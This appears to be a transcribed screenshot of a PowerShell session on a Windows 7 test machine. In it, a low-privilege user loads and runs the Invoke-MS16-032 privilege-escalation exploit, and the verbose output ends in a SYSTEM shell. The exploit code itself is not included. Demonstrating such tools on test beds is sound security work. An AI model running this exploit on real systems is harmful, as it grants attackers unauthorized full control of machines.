 powershell (running as WIN7-TESTBED\bob)
PS C:\> whoami
win7-testbed\bob
PS C:\> net user bob |findstr Group
Local Group Memberships      *HomeUsers            *Users
Global Group memberships     *None
PS C:\>
PS C:\> . .\Invoke-MS16-032.ps1
PS C:\> Invoke-MS16-032
[by b33f -> @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handles..
[?] Done, got 1 thread handle(s)!
[?] Thread handle list:
912
[*] Sniffing out privileged impersonation token..
[?] Trying thread handle: 912
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 1732
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
PS C:\>
Administrator: C:\Windows\System32
Microsoft Windows [Version 6.
Copyright (c) 2009 Microsoft
C:\>whoami
nt authority\system
C:\>_
x32 Win7 Pro